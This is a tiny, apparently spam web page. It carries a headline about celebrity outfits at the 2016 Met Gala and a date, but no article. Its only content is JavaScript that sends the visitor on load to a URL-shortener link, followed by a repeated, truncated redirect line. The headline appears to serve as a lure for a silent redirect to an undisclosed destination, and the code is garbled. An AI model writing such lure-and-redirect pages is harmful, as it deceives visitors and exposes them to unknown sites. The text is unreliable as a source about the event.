
See What the Stars Wore at the 2016 Met Gala
May 3, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =